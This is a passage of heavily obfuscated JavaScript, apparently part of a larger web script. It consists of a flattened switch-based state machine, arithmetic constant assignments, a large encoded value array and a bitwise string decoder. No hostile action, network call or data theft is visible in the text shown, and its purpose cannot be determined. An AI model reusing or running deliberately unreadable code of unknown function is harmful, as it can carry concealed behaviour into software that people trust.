Cw:{Zm=ZA+Z2*j9*dN+PF;px=U7*j9+ZA+kC;dM=PF*ZA-U7+Z2-kC;ZM=kC*PF*Z2-dN*Wt;Y7=j9*ZA*GC+U8*kC;RZ=Z2+kC*U8*Wt*H9;CO=Z2*PF+U8*ZA+j9;O7=j1;}break;case qB:{Ix=dN*Wt+ZA*kC+U8;bA=ZA+PF*LY*U7-U8;O7=xH;pZ=Z2*PF+GC+H9*ZA;QL=Z2-U7+H9+ZA*PF;Jn=Wt-U7*kC+ZA*PF;Sh=j9*GC*ZA+U7-U8;Lg=LY+Wt*H9*Z2*U8;UD=Wt+ZA*kC+LY+Z2;}break;case F3:{O7-=mr;Xl=dN*ZA-Z2-U8+U7;xG=H9+kC*U7*LY-j9;IM=GC+j9*ZA-Z2*LY;rM=ZA+PF*LY*U7;HG=j9*Z2-GC+U7*kC;OZ=U8+kC*ZA-U7*dN;L7=Wt+U7+U8*ZA;}break;case gB:{XT=tt(TR,jv[tt(jv.length,GC)]);O7-=N1;}break;case Yf:{TZ=Wt*ZA*LY+kC;Vk=U7*dN*Z2-j9-PF;Tm=U7*U8+PF+Z2-LY;XO=ZA-GC-Wt+PF*U7;K6w=PF*U7+Z2*j9+ZA;A1w=LY+Wt*H9+PF*U7;O7+=EH;qfw=Z2+dN*ZA+PF*LY;Xg=Wt*j9*U7-H9-ZA;}break;case JH:{O7=Z6;while(A8(jww,l9)){if(Cj(Qz[GSw[LY]],RQ[GSw[GC]])&&ZC(Qz,sqw[GSw[l9]])){if(bg(sqw,vO)){Nh+=YY(RB,[XT]);}return Nh;}if(xZ(Qz[GSw[LY]],RQ[GSw[GC]])){var hHw=Urw[sqw[Qz[l9]][l9]];var vww=mn(Ob,[jww,Hm,bV(XT,jv[tt(jv.length,GC)]),WZ,hHw,Qz[GC]]);Nh+=vww;Qz=Qz[l9];jww-=Kk(U5,[vww]);}else if(xZ(sqw[Qz][GSw[LY]],RQ[GSw[GC]])){var hHw=Urw[sqw[Qz][l9]];var vww=mn.apply(null,[Ob,[jww,HL(HL(GC)),bV(XT,jv[tt(jv.length,GC)]),vX,hHw,l9]]);Nh+=vww;jww-=Kk(U5,[vww]);}else{Nh+=YY(RB,[XT]);XT+=sqw[Qz];--jww;};++Qz;}}break;case f6:{f1w=Z2-U7+ZA*kC*GC;sQw=j9+PF*U7-Z2-LY;BQw=ZA*kC-dN*H9;O7=l5;rg=dN+kC*ZA;B3w=dN*ZA-Wt+U8+j9;CHw=Wt-H9+j9*kC*PF;cqw=H9*U8*U7+dN+j9;}break;case nS:{Dbw=PF*ZA+H9-Z2*Wt;fsw=ZA*j9-dN+GC+U7;QA=ZA*kC+dN*H9+U7;Wfw=ZA+Wt*U7*LY;O7-=IS;Sbw=U7+Z2+H9+ZA*j9;}break;case cs:{return jv.pop(),Hww=j1w,Hww;}break;case rQ:{wg=U7*LY+GC-H9;k7=U7+j9*Wt*GC-LY;nh=GC+Wt*U7-kC*Z2;O7=lH;sL=j9*kC-GC+Z2-dN;HD=Z2*PF+Wt*U8+LY;Qj=kC*PF+LY+U8-dN;In=j9*kC+GC-Z2-H9;}break;case FS:{Nbw=H9-j9+LY+PF*ZA;X5w=Z2+j9*ZA-U7;O7=Yf;KZ=PF*ZA-U7-H9;xrw=LY+Z2+dN*U7*Wt;gbw=Wt-kC+Z2*PF*U8;}break;case Tq:{O7+=H0;fQw=ZA*j9+U8+H9;rBw=kC*U7+Z2+U8+Wt;IUw=LY+ZA*Z2-H9*U7;Sj=PF*LY*U7-Wt-dN;}break;case x5:{TP=LY+kC+Z2*dN;KC=U7+GC-H9-LY+U8;vc=GC+dN+kC+H9*U8;HX=H9+kC-GC+dN;Ep=LY+U8-H9+dN*PF;v7=LY+Wt*dN-Z2+PF;O7+=k0;}break;case Yb:{O7-=ld;while(g0(Nrw,nbw.length)){sl()[nbw[Nrw]]=HL(tt(Nrw,GC))?function(){return Kk.apply(this,[Ys,arguments]);}:function(){var L3w=nbw[Nrw];return function(PBw,Arw,vrw){var KK=q9.call(null,PBw,HL(HL([])),vrw);sl()[L3w]=function(){return KK;};return KK;};}();++Nrw;}}break;case nq:{O7=Ew;m5w=kC*PF*Z2+U8*LY;s6w=U8-Z2+LY*ZA*Wt;gR=kC*H9*PF-LY+U7;R6w=Wt-LY+dN*ZA-j9;}break;case Jf:{rL=U8+Wt+kC*ZA+H9;C6w=Z2*ZA+GC-dN-Wt;AM=U8*ZA-LY+U7-GC;q5w=ZA*dN-kC*Wt;rj=U8+dN*ZA+H9*Z2;O7+=s3;hbw=ZA*kC+H9-LY-U7;}break;case rB:{mww=LY*PF*kC*Z2+U7;zk=ZA+U7+U8*LY*PF;rR=dN+j9*kC*LY*Z2;hg=Z2-LY-U7+ZA*j9;w7=ZA-kC+PF*U7+GC;O7=nd;vn=ZA-GC+LY*U8;Rj=ZA+H9*dN-PF*GC;lh=GC*U7+dN*j9;}break;case GQ:{KM=GC-j9*dN+U7*U8;jM=j9*PF*LY-kC+U8;O7+=P;W7=ZA+kC*dN-GC+U7;Bz=H9*j9*Z2+Wt-LY;}break;case L1:{var GK=OJ[fqw];O7-=YQ;var cUw=tt(GK.length,GC);}break;case wQ:{bl=ZA*LY*Wt+U7-j9;kG=Z2*U7*dN;Ik=j9*ZA+U7-GC;O7+=K5;HZ=dN*Z2*U7-U8;}break;case Jw:{cN=kC-U8+Z2+j9;z0=U8*H9+Z2-GC-dN;Jv=dN-PF+j9+kC-GC;gY=LY*U8+dN-GC;O7+=l6;UP=PF*LY+dN-Z2;}break;case mS:{Lww=j9*U7+kC+PF*U8;Kww=dN+ZA*PF-kC*Z2;nZ=GC*kC+Wt*U8*j9;O7+=ld;pSw=U7-Wt+U8*dN*H9;Wm=U7*PF-LY*GC-ZA;cj=H9*Wt*GC+dN*U7;}break;case VS:{Rrw=j9*ZA-GC+dN*kC;UBw=PF*LY*kC*Z2-ZA;wbw=PF*ZA-Wt-H9-j9;BHw=ZA*dN+Z2*U8+GC;vh=U7*GC*LY*U8+kC;O7+=r5;rqw=kC+Wt+dN*PF*j9;Gg=H9*Wt*U7*GC-U8;JR=ZA*dN+j9*H9-U7;}break;case bH:{GO=Wt+H9*LY*ZA-U8;P4w=kC*U7-dN+PF+U8;U1w=ZA-j9+U7+Wt*U8;Ok=U7*H9*Z2-kC+PF;Gn=dN*ZA+H9-Wt+j9;IL=j9*dN+U7-Wt+PF;lV=j9+U8*U7+H9-Wt;g7=LY+H9*U8*Wt+PF;O7=Dw;}break;case Kw:{KSw=U8+j9+GC+LY*ZA;kD=GC+Z2*U7+dN*j9;k5w=j9*kC*Wt+Z2;zO=j9*dN*H9-GC+U8;O7=S0;KO=j9+H9+PF*Wt*U8;}break;case xS:{Qx=kC*ZA-Z2+Wt*U8;O7+=mH;dQw=Z2-U8+ZA*kC;ssw=U7*Wt*U8-dN*kC;Osw=kC*ZA+Z2+dN*H9;}break;case QQ:{UC=Wt+dN*j9-H9;nC=Z2*kC-Wt*GC;O7-=ZB;N8=kC*dN+PF*GC+j9;fp=Z2-dN+H9*kC+GC;Et=Wt*GC+j9*Z2+U8;IF=Wt+LY*kC+U7+PF;}break;case cb:{rG=GC+U7+Z2*ZA+kC;t6w=GC+PF*U8*j9+LY;O7=PB;kO=H9*kC*PF-dN+j9;rn=Z2*U7*GC*H9-Wt;fO=Z2*GC*kC*LY*Wt;PR=LY-U8*Wt+U7*PF;}break;case hs:{jZ=U7*dN*H9-j9+LY;hD=U7*Z2-j9+ZA*U8;O7=wQ;Hh=U7*PF*LY-H9-ZA;BA=ZA+kC+LY*dN*U7;jl=PF+GC+U8*j9*kC;}break;case S5:{lK=j9*ZA-dN-Z2*kC;F7=j9*ZA+LY*U7-H9;O7-=Bs;M1w=PF*U7-Wt-LY;qww=Z2-Wt+U8*ZA-H9;}break;case R3:{O7+=J6;return YY(G6,[DSw]);}break;case l5:{xUw=j9*ZA-LY*kC*H9;h3w=kC+H9+U7+ZA*j9;Z1w=PF*ZA-Wt-j9*kC;cx=dN*U8+ZA+U7*PF;O7=Sr;p1w=dN+PF*j9*H9*GC;zg=U8*ZA-Z2-j9+dN;k4w=Z2+ZA*GC*Wt+U7;}break;case mw:{Tfw=Wt*U7+PF*U8-GC;P7=PF+Wt*U8*dN+U7;vqw=ZA+LY*U7-H9+kC;nm=ZA*GC+Z2+LY*U7;pK=U8+ZA+U7+H9*kC;O7+=ks;}break;case nd:{qQw=LY+H9+U7*Z2*Wt;Cm=kC*U7*Wt-U8-ZA;bI=U7+ZA+LY-U8*GC;C1w=ZA*Z2*GC-Wt+dN;gqw=j9*ZA-U8*Z2+LY;F1w=ZA-GC+Wt*j9*kC;O7+=Wf;}break;case Pb:{SO=GC*ZA*U8-LY+dN;WA=PF+ZA-H9+LY+GC;O7-=LU;W1w=dN+Wt*ZA+j9+U7;Mrw=GC+j9*Wt+dN+ZA;MZ=U7*Wt+dN+GC-j9;r3w=ZA*GC-Z2+LY+U7;hfw=ZA*H9-LY*Z2-U7;hx=U7+PF*H9+dN+LY;}break;case lQ:{prw=GC*H9-U7+j9*ZA;O7=F3;Jbw=ZA*j9-PF+Wt-dN;Lm=PF*ZA+GC-j9*Wt;gfw=ZA*kC-dN+H9-PF;zQw=ZA*Z2+U7-kC-dN;Qn=Z2*dN*U7-LY-U8;sK=GC*PF-U7+j9*ZA;Iww=U8+Z2+j9*U7-Wt;}break;case Ob:{var jww=zD[As];var krw=zD[q6];var TR=zD[df];var pUw=zD[Js];O7+=Jf;var sqw=zD[vq];var Qz=zD[AU];if(xZ(typeof sqw,GSw[Wt])){sqw=vO;}var Nh=bV([],[]);}break;case S0:{O3w=U7*H9+ZA-U8;Fh=U7*dN+PF*LY+kC;DZ=dN-PF*GC+U7*U8;WQw=ZA+H9*U7+dN-kC;XHw=dN*H9*PF-GC-U8;O7=lS;Hfw=Z2*PF*H9+U7;}break;case AH:{LT=kC*ZA-U8-dN+Wt;O7=GS;Nsw=H9*ZA*LY-dN+Wt;OD=Wt+dN+ZA*H9-Z2;tZ=U8+j9+LY*ZA;DL=Wt*ZA+dN-U8+kC;Ux=U8*ZA-LY+PF*kC;}break;case Sq:{Lqw=ZA*dN-kC-Z2*j9;nO=U7+Z2*H9*Wt*U8;kqw=U8+kC+ZA+PF*U7;CUw=ZA*Z2-U7-LY-H9;O7-=F3;}break;case Zd:{f7=Wt-Z2+U7*U8*H9;l7=ZA*Z2+U8*U7;Bg=ZA+kC+U8*dN*PF;fM=Wt+kC+dN*ZA-H9;O7-=Od;}break;case b5:{gV=ZA*j9+U8+Z2-U7;cG=H9+ZA*j9-U7*dN;xj=PF-j9+ZA*U8+kC;fZ=PF*U7+GC+Z2-LY;WD=ZA+LY+U7*PF+Z2;O7=fq;V7=U7*PF*Wt-H9+dN;}break;case F0:{O7=lQ;zn=PF*U7-U8*GC-Wt;n4w=dN-U7*kC+U8*ZA;H6w=Wt+ZA*H9*GC+U7;SUw=dN+PF+kC+U8*ZA;}break;case Tf:{Kqw=ZA*LY*H9-U8*j9;E4w=ZA*GC+U7*U8*LY;X3w=U8*kC*PF+ZA-dN;O7+=Vw;OV=LY-GC+kC*ZA;L1w=LY*j9*dN*kC-Wt;nqw=kC+ZA+PF*U7+Wt;}break;case As:{return [GX(H9),GX(U8),U8,GX(dN),GX(LY),cN,GX(UP),UP,GX(gY),HX,GX(Z0),GX(LY),cN,GX(GC),xE,l9,GX(Wt),Wt,GX(FL),vV,gY,GX(H9),GX(LY),GX(HX),LY,HX,GX(Z0),Z2,GX(U8),GX(gm),bh,GX(dC),H9,cN,GX(LY),GX(nE),GX(LY),gY,[GC],GX(Xn),sg,GX(dN),w9,GX(dN),GX(vV),GX(cN),HX,[LY],[Z2],HX,[GC],dN,[U8],wg,Z2,PF,GX(Wt),GX(LY),GX(kC),GX(dN),LY,zt,dN,GX(Z0),GX(Z0),GX(nE),nE,cN,GX(j9),U8,H9,GX(vc),nC,GX(kC),j9,bF,UP,GX(UP),GX(Ep),zA,B7,j9,GX(fW),GX(k7),nh,Z2,GX(Xn),zt,GX(zt),sL,j9,Wt,GX(FL),kg,LY,GX(cN),cN,GX(U8),GX(fD),S8,zA,GX(Wt),kC,GX(H9),GX(fW),dC,GC,[LY],GX(FL),HD,PF,GX(Qj),Ep,Z0,dN,GX(dC),GX(H9),Wt,UP,GX(Zj),FL,Wt,GX(U8),l9,GX(Z2),Z2,GX(U8),gm,GX(In),U8,GX(Z0),GX(GC),GX(H9),Vp,l9,GX(H9),GX(VW),gY,Jv,H9,GX(nE),fW,GC,KC,Z0,GX(dC),Wt,GX(sW),l9,Jv,GX(j9),U7,cN,GX(cN),GX(LY),HX,zt,dC,H9,GX(dC),GX(dN),LY,GX(fW),pF,Wt,GX(U8),GX(dN),dC,GX(fp),gY,[kC],GX(LY),GX(HX),gY,[GC],GC,GX(gY),HX,LY,w9,GX(GC),GX(Z2),GX(j9),Wt,Wt,l9,GX(GC),Jv,GX(LY),Wt,GX(H9),GX(U8),cN,GX(cN),PF,GX(KC),HX,HX,GX(HX),Jv,GX(sW),nC,kC,GX(UP),Z0,GX(Wt),GX(Z2),GX(bF),gY,[PF],z7,GX(GC),GX(dN),Z2,dN,GX(cN),dC,GX(xl),fD,Jv,GX(fW),HX,GC,GX(fW),GX(nh),GX(LY),Z0,GX(j9),GX(nE),Ct,GX(Z0),dN,GX(Jv),GX(Wt),fW,GX(PF),PF,GX(fp),PP,GX(Z0),l9,GX(LY),Z2,GX(fp),v7,zt,GX(Z0),l9,pF,GX(zt),GX(Wt),LY,fW,GX(j9),dC,GX(HX),dC,[Z2],H9,GX(LY),GX(Wt),cN,GX(dC),GX(H9),gY,GX(cN),GX(gY),gY,[PF],GX(U7),vN,GX(LY),U8,GX(dC),Z0,GX(pF),UP,H9,GX(kC),PF,dN,GX(GC),GC,GX(LY),Jv,GX(Z0),GC,GX(nE),GX(Wt),GX(j9),GX(dN),Vp,GX(LY),Wt,GX(GC),GX(GC),GX(j9),j9,dN,Z2,PF,GX(Wt),GX(cN),gY,GX(HX),Z2,GX(KC),Xx,GX(UP),LY,Z0,H9,[GC],LY,GX(zt),l9,LY,fW,l9,cN,LY,GX(vZ),Wc,GX(FY),nC,GX(TP),Ct,GX(Wt),GX(LY),GC,Jv,GX(LY),cN,H9,GC,GX(Wt),GX(dC),Jv,GX(Z0),U8,GX(H9),j9,dN,GX(gm),wg,GX(Wt),GX(LY),GC,Jv,GX(gm),sL,GX(fW),j9,Z2,GX(H9),Wt,GX(GC),dN,GX(Z2),dN,GX(zt),Z2,Z0,GC,GX(gY),HX,LY,LY,dN,GX(LY),GX(fW),nE,GX(Z2),vX,dN,GX(zt),Z2,GX(KC),vZ,GX(HX),j9,dN,GX(dC),[kC],GX(cN),dC,GX(S8),S8,GX(Wt),Z2,GX(Z2),GX(Jv),Jv,GX(Wt),GX(sW),v7,dC,GX(PF),kC,GX(U8),dC,Z2,GX(PF),GC,gY,GX(gY),GX(GC),GX(fp),GX(LY),GX(Wt),gY,GX(gY),Ct,[U8],cN,GX(U8),GX(Z0),HX,[GC],GX(Xn),kC,wg,GX(LY),cN,GX(dg),j9,vN,sW,Jv,GX(GC),dN,GX(cN),j9,dN,GX(PP),zt,Z2,GX(PF),Z0,kC,GX(bh),tD,GX(tD),tD,GX(Xx),l9,GX(j9),nh,KJ,GX(Qj),tD,zt,GX(Xn),m8,GX(z7),HV,GX(dg),vN,GX(KJ),nh,GX(GC),gY,GX(dC),gY,GX(Z0),dC,GX(HX),GX(vV),N8,Jv,GX(Z0),GC,GX(j9),GC,GX(LY),GC,zt,GX(Xn),tY,GX(GC),U7,l9,l9,VD,GX(fW),j9,Z2,GX(H9),Wt,GX(gY),Z2,GX(Wt),gY,GX(gY),GX(sW),[l9],GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,U8,[l9],GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GX(HV),GC,GC,GC,GC,GC,GC,GC,GC,GC,GX(fW),H9,fW,GX(Hn),bF,GX(Z2),vX,w9,gY,GX(Xx),GX(fp),vV,dN,GX(cD),bF,GX(Z2),GX(LY),YT,GX(sg),Z2,sL,GX(HD),GX(GC),GX(j9),GX(GC),bF,GX(Z2),j9,fD,GX(Z0),Jv,Wt,GX(Z0),GX(GC),GX(TE),vN,LY,vZ,l9,GX(HX),pF,GX(xg),j9,GX(Wt),GX(dN),kC,GX(dC),kC,LY,U8,GX(HX),zt,GX(Z2),GX(fW),GX(w9),GX(vX),Wc,GX(j9),l9,GX(vN),cN,dC,GC,GX(PF),dN,GX(GC),GX(Z2),LY,S8,HX,GX(Z0),dC,GX(HX),GX(dC),GX(j9),gY,kC,GX(Z2),GX(LY),HX,LY,l9,LY,U8,GX(U8),dC,GX(Wt),GX(LY),GX(kC),cN,GX(cN),dC,GX(dN),HX,GX(PF),Wt,GX(kC),LY,Z2];}break;case lH:{O7-=Bq;z7=dN+U8*PF*GC-H9;xl=kC+dN*LY+H9*j9;vZ=dN*Wt*Z2-U7-kC;dg=H9+PF+Z2*U8*LY;HV=Wt+U7*LY+Z2;VD=Wt*H9*dN-LY+U8;}break;case Vs:{DT=GC+ZA*j9-dN*kC;O7=F0;UO=Z2*H9*U7-U8+dN;N5w=kC*ZA-dN+H9*U8;Vsw=j9*ZA*GC-Wt;PT=LY*kC*j9*Z2+ZA;Ebw=PF+j9*ZA-LY+kC;}break;case PS:{XQw=PF+Wt+dN+ZA*j9;RUw=kC+ZA*j9-U7;O7-=Qs;LQw=Z2*ZA+dN-j9-U8;USw=kC+PF+H9*ZA-dN;Jqw=PF*kC*j9+U8;}break;case If:{dz=j9*PF*H9*GC-Z2;JQw=LY+ZA*kC+U7-Wt;Yfw=Z2+GC+Wt*U7*U8;Rqw=PF+ZA*kC+j9+LY;Gsw=H9+Wt+U8*GC*ZA;Z3w=LY-U7-kC+U8*ZA;K5w=LY*j9+U8*GC*ZA;f6w=GC*kC*U8*dN;O7=Aq;}break;case Wb:{Vn=U8*ZA-U7+GC-PF;Brw=PF+dN+U7*Z2*H9;N6w=kC*ZA+j9*H9-PF;mSw=H9+ZA*U8-U7+PF;MK=Z2*ZA+PF*kC+H9;O7+=pB;Y1w=kC+ZA*j9+Wt-H9;Ej=kC+PF+dN*ZA;}break;case W5:{Sfw=ZA*kC-U8*Wt;sz=LY+Wt+Z2*ZA;Nz=ZA-GC+U8*dN*kC;r1w=ZA+H9*Z2*U7+LY;Jj=GC*PF*dN*kC-LY;O7+=v0;Uz=j9*ZA-LY*kC*U7;Q5w=Z2+U7*LY*kC-j9;M5w=kC*ZA-Z2-LY-PF;}break;case I6:{O7=zr;return LM;}break;case hB:{bF=Z2+Wt+PF-GC+dN;N9=kC*U8*GC-j9+Wt;sW=dN+U8+kC+PF+Z2;Ct=GC*LY*Wt+kC*H9;O7=I5;m8=GC-H9-Z2+U7*Wt;TE=GC*Z2*U8-j9+U7;}break;case bQ:{jHw=ZA*Z2-j9+LY+U7;O7+=rr;G6w=Z2+PF*kC*U8+j9;dl=dN*ZA+PF+LY-U7;Eqw=Z2*ZA+dN*kC-LY;}break;case kr:{fz=kC*U7+Wt+Z2*ZA;NM=ZA*j9-H9*kC-PF;Y3w=LY-dN+U7*H9*Z2;Gz=ZA*dN-U7+Z2*H9;HSw=PF-Z2+U7*kC-LY;O7=xr;r4w=kC*ZA+PF+Z2*H9;}break;case pH:{jv.pop();O7+=tb;}break;case JU:{D1w=PF+kC*U7+ZA*Z2;KT=dN*ZA-U7*H9;hUw=Z2+H9*ZA+j9-dN;Crw=PF*ZA+H9-U7+GC;O7+=A5;zbw=ZA*kC+j9+Z2+U7;mT=j9+H9*Z2*U7;}break;case E0:{qrw=U7-Z2-PF+kC*ZA;N1w=Wt*U7+kC*ZA+PF;GZ=j9*Wt*H9*Z2+GC;lM=j9+LY*ZA+U7*Z2;QQw=U7*U8*H9-PF*Z2;O6w=H9-U8+Z2*LY*U7;O7-=qd;}break;case Yq:{Qww=U7-Z2+U8+j9*ZA;EO=LY*GC*j9*Z2*kC;gsw=PF*Wt*dN*H9+kC;Aww=PF*Z2-dN+j9*ZA;R5w=j9*ZA+U7-kC+H9;Lsw=dN*PF+ZA*j9+Z2;O7=qd;}break;case qq:{O7=d5;while(A8(sfw,l9)){if(Cj(Vfw[UK[LY]],RQ[UK[GC]])&&ZC(Vfw,Ibw[UK[l9]])){if(bg(Ibw,Cc)){Yww+=YY(RB,[QHw]);}return Yww;}if(xZ(Vfw[UK[LY]],RQ[UK[GC]])){var b4w=hG[Ibw[Vfw[l9]][l9]];var v6w=mn(q,[HL(HL(l9)),b4w,bV(QHw,jv[tt(jv.length,GC)]),sfw,Vfw[GC]]);Yww+=v6w;Vfw=Vfw[l9];sfw-=Kk(mr,[v6w]);}else if(xZ(Ibw[Vfw][UK[LY]],RQ[UK[GC]])){var b4w=hG[Ibw[Vfw][l9]];var v6w=mn.call(null,q,[N9,b4w,bV(QHw,jv[tt(jv.length,GC)]),sfw,l9]);Yww+=v6w;sfw-=Kk(mr,[v6w]);}else{Yww+=YY(RB,[QHw]);QHw+=Ibw[Vfw];--sfw;};++Vfw;}}break;case B5:{JSw=LY*U7+ZA-PF+Z2;O7+=gU;nUw=dN*H9*U7-Wt*kC;EUw=ZA*dN-kC*Z2;Dqw=ZA*j9*GC+Z2-PF;jUw=GC+Wt+Z2*U7-dN;zM=ZA*H9-LY;}break;case Nr:{var Yww=bV([],[]);O7-=s5;QHw=tt(p3w,jv[tt(jv.length,GC)]);}break;case sf:{T5w=ZA*PF-Z2*dN;k1w=j9*ZA-PF*U7+kC;mrw=GC*U8*Wt*kC*H9;XK=ZA*U8+dN-j9+H9;N7=GC*PF+U8+ZA*kC;O7-=ms;B4w=j9*U7+PF+ZA-H9;}break;case JQ:{V1w=U8+kC*ZA+H9*dN;P5w=ZA*dN+U8*PF+kC;O7=f6;pfw=H9*ZA+U8*kC-GC;hK=U7+PF*j9*Z2*LY;WR=Z2+ZA*kC+U7+GC;BUw=Wt*j9+dN*ZA+LY;}break;case g3:{O7=m6;crw=ZA*dN+Z2*U8*kC;C4w=dN-Wt+H9*LY*ZA;cHw=j9+U8+Z2*ZA+U7;wUw=kC+dN*ZA+LY*PF;E3w=Z2*ZA-LY+Wt-GC;}break;case U1:{O7=T5;NR=LY+PF+j9*GC*ZA;www=Z2+dN+ZA*j9+Wt;Ez=dN+Z2*ZA-U7-U8;WUw=j9+Z2*ZA-U8-U7;NUw=j9*PF*Z2+H9*LY;}break;case vH:{BSw=Z2*PF*U8+H9-GC;Jrw=ZA*Z2+H9-PF*dN;O7+=bB;IO=Wt*ZA*GC+dN-j9;j6w=ZA*Z2+PF*Wt-kC;EL=Wt+kC*j9*U8;JD=H9-Wt+dN*Z2*U7;qSw=U7*H9*Wt*LY;}break;case cr:{O7=S5;bsw=LY+kC+j9*ZA-H9;xR=U7-kC-j9+H9*ZA;bHw=Wt*H9*dN*PF-kC;Rh=dN*GC+ZA*kC+Wt;Xk=kC-U7+ZA*j9+Wt;kQw=ZA*dN+U8-Z2*kC;qD=PF*ZA-Wt-kC*U8;Drw=j9*PF*LY*Wt-H9;}break;case fH:{UQw=U8+kC+Z2*U7-Wt;rSw=U7*kC+U8-GC;tww=U8*ZA-LY+PF;Gfw=LY+kC*ZA-Wt;cK=kC*Wt+j9*Z2*PF;sh=dN*j9+ZA*kC-Z2;O7+=bq;ZL=H9*Z2*U7*GC+U8;}break;case fr:{zm=j9*U7*Wt+kC*Z2;O7-=fB;nR=kC*ZA+Wt*PF*Z2;nk=Wt+ZA*PF-kC*GC;Pfw=j9*U8*PF-kC-U7;}break;case XS:{pT=ZA+H9+PF*Z2-LY;t5w=j9*Z2*LY*U8-kC;gx=U7+PF*Wt*H9*GC;O7-=D0;Oz=j9+LY*Z2+ZA*Wt;}break;case Tb:{dC=LY+U8+H9;w9=j9+dN+Z2;Wc=kC+U7+dN;fD=GC+LY-Wt+kC+U7;O7=x5;fW=LY+GC+dN-H9+j9;Lp=Z2+j9+U8*dN+PF;kg=dN-PF+j9+kC+U7;}break;case j5:{O7=hd;HO=Z2*U7-Wt;qZ=LY+dN+ZA*H9+U8;Gww=Z2+Wt*dN+j9*ZA;xK=j9*kC*PF+Z2*U8;Th=dN+kC-Z2+PF+ZA;mqw=j9+U7*LY+H9*kC;}break;case WB:{c1w=H9+Wt*ZA-U7-LY;KUw=LY*Z2+kC*ZA+j9;DK=ZA*dN-Wt-H9*Z2;Jh=GC+dN+H9*PF*j9;lfw=j9-LY+dN*ZA-PF;c3w=H9-j9+Wt*PF*kC;O7=Z5;TSw=j9*U7*LY-kC*U8;X4w=dN+U8*ZA+PF*GC;}break;case L:{Pl=j9*ZA-kC*GC*Z2;IK=PF*j9*U8+Wt+ZA;O7+=rf;vbw=kC*dN*PF+LY*Wt;Nqw=PF*U7+kC*j9;Erw=PF*U7-dN*LY-Z2;}break;case OH:{FY=LY+PF*Z2-H9-j9;O7+=K1;Xx=U8+dN+kC+Wt*PF;B7=GC+LY*U8+Z2+kC;FL=kC+H9*GC+U8*PF;Hn=U7+U8+H9+kC+LY;Xn=Z2+GC+kC*j9;}break;case V3:{kz=dN+ZA-j9+U7*H9;Mn=H9+ZA-kC+j9;jQw=U7*kC-dN-Z2-Wt;Hx=kC-j9+Wt-GC+ZA;pR=U7*dN-ZA+kC+j9;jbw=LY*kC*U7+H9+ZA;O7=xS;tO=H9+LY*kC+U7*dN;hT=Wt*U7*U8+Z2*dN;}break;case XQ:{Wj=Wt*U7+kC-LY+U8;ZG=PF+j9-LY-GC+ZA;F5w=kC*U7*LY+dN+j9;TK=dN*ZA+Z2-H9+U7;gG=j9*U7-dN*PF*Wt;NL=ZA+PF+kC;EA=ZA-dN-j9+U8*Z2;O7+=JH;}break;case cf:{N4w=U8*U7-Z2*kC;KA=U7*dN+GC-PF+Wt;UA=ZA+U7+dN*Z2*LY;fL=GC+LY*ZA+Wt-PF;SM=LY*ZA+H9-j9;BD=GC*ZA+dN+j9*PF;wx=U8+LY*kC*PF*dN;Psw=dN*ZA-kC+GC-Z2;O7-=Rb;}break;case GU:{if(ZC(cUw,l9)){do{var FK=GP(tt(bV(cUw,IQw),jv[tt(jv.length,GC)]),wSw.length);var gQw=Qv(GK,cUw);var hrw=Qv(wSw,FK);DSw+=YY(RB,[BI(fN(kp(gQw),hrw),fN(kp(hrw),gQw))]);cUw--;}while(ZC(cUw,l9));}O7+=bd;}break;case Zw:{qUw=U8*j9*dN-Wt*Z2;XSw=ZA*U8+U7+kC;mO=kC*U7-j9-Z2+GC;mA=Wt*H9+Z2*kC*dN;O7=Sd;Il=dN*H9*PF+U8*LY;cL=ZA*Wt-j9*Z2;}break;case QS:{jn=Wt*ZA+kC+H9;CR=ZA*j9-PF-LY+H9;Sg=H9*Wt+j9*U7;Cfw=kC*PF*U8-j9+LY;Rbw=ZA*Z2-kC*LY;tfw=PF+H9+kC+Wt*ZA;O7+=rQ;}break;case fq:{Km=U8+H9+U7*PF;cg=U7+GC+ZA*dN+Wt;FZ=LY+dN*ZA+PF+kC;O7-=vr;sG=ZA*j9+U8-dN*kC;tm=j9*dN*kC+LY-U7;Gj=H9*ZA+GC+U7*kC;}break;case lS:{O7+=I;gK=Z2*U8+PF*U7+Wt;nQw=PF*kC*Wt+GC-Z2;Rww=PF*Z2*j9+ZA*LY;rZ=U7*U8+Wt+j9-dN;msw=LY+ZA*Wt+PF+j9;T6w=PF*U7+ZA+dN+H9;}break;case md:{pww=PF*ZA-kC*H9;cQw=ZA*kC+U7-dN*PF;O7=Vs;g6w=kC*U7-GC+ZA-H9;Zrw=LY*U7*kC*GC+U8;hqw=dN*ZA-Wt*kC-H9;WO=ZA*Wt*LY-Z2-H9;}break;case X6:{v5w=j9-U7*kC+PF*ZA;O7=U3;trw=ZA+U8*U7+Z2*Wt;R1w=ZA*H9+j9*U7;tUw=GC+kC*ZA+Z2+dN;}break;case Fb:{cww=dN+GC-j9+kC*U7;tK=dN*PF-Z2+U7*j9;tT=ZA*U8+kC+U7-GC;wn=Z2*ZA+GC-LY*PF;vHw=ZA+dN*j9*U8+Z2;O7=GQ;m4w=H9-kC+ZA*Z2*GC;}break;case Kb:{th=LY*U7+ZA*kC*GC;sD=PF+U8-j9+ZA*kC;Pg=kC+U7*U8*LY+GC;CA=GC*kC*ZA+j9*U8;O7-=xB;}break;case dB:{Dh=U8*dN*Wt*Z2;YZ=ZA*Z2+j9*PF-U8;O7-=r1;f3w=dN*ZA+LY+GC+j9;Yn=ZA*Z2-dN+LY-GC;}break;case T5:{O7=Hd;UR=ZA*dN+PF+j9;vL=U8*ZA+kC+dN;Ssw=dN+Wt-U8+j9*ZA;rfw=PF+Z2*GC+ZA*j9;t1w=H9*ZA+LY*GC+kC;}break;case BB:{kww=H9+U7*PF-U8*j9;Tz=kC-Z2*dN+PF*ZA;O7-=V3;B5w=kC+U8*PF+U7*dN;nj=GC+LY+U7*kC+PF;K3w=ZA*Wt+U8+H9-U7;P6w=Wt*ZA-PF*LY*GC;Hrw=PF*LY+U7*kC-GC;hZ=j9*PF+LY*ZA-dN;}break;case Y:{for(var Lz=l9;g0(Lz,qBw[Cj(typeof sl()[EM(l9)],'undefined')?sl()[EM(l9)](WA,Zj,PZ):sl()[EM(GC)](PZ,HL(GC),SO)]);Lz=bV(Lz,GC)){(function(){jv.push(W1w);var OUw=qBw[Lz];var j3w=g0(Lz,Xfw);var VQw=j3w?sl()[EM(LY)](r3w,Wc,hfw):xL()[RA(l9)](bw,Mrw,MZ,HL(HL(l9)));var PQw=j3w?RQ[xZ(typeof 